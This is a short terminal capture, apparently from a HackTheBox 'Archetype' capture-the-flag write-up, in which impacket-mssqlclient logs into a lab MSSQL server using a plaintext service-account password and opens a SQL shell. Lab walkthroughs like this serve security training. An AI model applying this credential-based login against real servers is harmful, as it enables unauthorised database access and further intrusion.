 (elliot㉿kali)-[~/HTB/Starting-Point/Archetype]
$ impacket-mssqlclient sql_svc:M3g4c0rp123@10.10.10.27 -windows-auth
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL>